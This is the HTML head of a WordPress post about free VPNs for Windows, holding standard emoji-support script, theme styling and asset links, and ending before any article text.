

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://batocraft.com/download-the-best-free-vpn-offerings-with-respect-to-home-windows-laptop-or-computer-in-july-2018/
body_size: 15427
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://batocraft.com/batocraft/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		<title>Download The Best Free VPN Offerings With respect to Home windows LAPTOP OR COMPUTER In July 2018 &#8211; Batocraft Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/batocraft.com\/batocraft\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://batocraft.com/batocraft/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='buildpress-main-css' href='https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/style.css?ver=5.2.1' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after, .top .icon-box__title, .top .icon-box__subtitle, .top .widget-icon-box .icon-box { color: #999999; }
.header { background-color: #454545; }
@media (max-width: 991px) { .header-transparent .header__container { background-color: #524639; } }
.header { background-image: url(""); }
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
@media (min-width: 992px) { .is-sticky-navbar.header-transparent .navigation { background: #524639; } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.main-title h1, .main-title__primary { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
body, .primary-font, .main-title--small .main-title__secondary, .navigation--main .sub-menu, .widget_search, body.woocommerce-page div.product p.price del, body.woocommerce-page div.product form.cart .single_variation .price del { font-family: Source Sans Pro; }
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .buildpress-table, .header-light .jumbotron__title p, .navigation--main, .navbar-toggle__text, #comments-submit-button, .btn, .post-password-form > p > input, .testimonial__author, .motivational-text, .project__navigation a, .pagination, .master-container .widget_nav_menu ul > li > a, .sidebar .widget_nav_menu ul > li > a, .widget_calendar caption, .read-more, body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3, body.woocommerce-page a.add_to_cart_button, .woocommerce a.add_to_cart_button, body.woocommerce-page a.button, body.woocommerce-page input.button, body.woocommerce-page input.button.alt, body.woocommerce-page button.button, body.woocommerce-page nav.woocommerce-pagination, body.woocommerce-page .widget_product_categories ul > li > a, body.woocommerce-page div.product p.price, body.woocommerce-page div.product form.cart .single_variation .price, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page .woocommerce-error, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page .quantity .qty, body.woocommerce-page table.shop_table .product-name a, body.woocommerce-page table.shop_table .product-price, body.woocommerce-page .cart-collaterals .cart_totals table tr th, body.woocommerce-page .cart-collaterals .cart_totals table tr td, .header-transparent .jumbotron .jumbotron__title { font-family: Montserrat; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, .btn-light, .btn-light:hover, .btn-light:active, .page-template-template-empty .icon-box__subtitle { color: #d44187; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .btn-primary:focus, .btn-primary:active:focus, .panel-grid .widget-title::after, .wpb-js-composer .wpb_wrapper .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul li.current-menu-item > a, .sidebar .widget_nav_menu ul li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page [itemprop="description"]::before, body.woocommerce-page [itemprop="description"]::after, body.woocommerce-page .woocommerce-product-details__short-description::before, body.woocommerce-page .woocommerce-product-details__short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > .current-menu-item > a, .header-light .navigation--main > .current-menu-ancestor > a, .navigation--main .sub-menu > li > a { background-color: #d44187; } }
.btn-primary, .btn-primary:focus, .btn-primary:active:focus, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > li.is-hover > a, .header-light .navigation--main > li:hover > a, .header-transparent .navigation--main > li.is-hover > a, .header-transparent .navigation--main > li:hover > a, .header-transparent .navigation--main > .current-menu-item > a { border-color: #d44187; } }
.social-icons__link:hover { color: #c53278; }
.navbar-toggle:hover, .btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #c53278; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #c53278; } }
.btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #c53278; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #d44187 !important; }
a { color: #8c86b2; }
a:hover, .more-link .btn:hover { color: #7d77a3; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .btn-primary:focus, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu li.current-menu-ancestor a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .btn-primary:active, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #ffffff; }
.footer a { color: #1fa7da; }
.footer a:hover { color: #0074a7; }
.footer-bottom { background-color: #d44187; }
.footer-bottom { color: #666666; }
.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/fontawesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://batocraft.com/batocraft/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/modernizr.custom.24530.js" id="buildpress-modernizr-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respimage/respimage.min.js?ver=1.2.0" id="buildpress-respimage-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://batocraft.com/wp-json/" /><link rel="alternate" type="application/json" href="https://batocraft.com/wp-json/wp/v2/posts/5099" /><link rel="canonical" href="https://batocraft.com/download-the-best-free-vpn-offerings-with-respect-to-home-windows-laptop-or-computer-in-july-2018/" />
<link rel='shortlink' href='https://batocraft.com/?p=5099' />
<link rel="alternate" type="application/json+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2Fdownload-the-best-free-vpn-offerings-with-respect-to-home-windows-laptop-or-computer-in-july-2018%2F" />
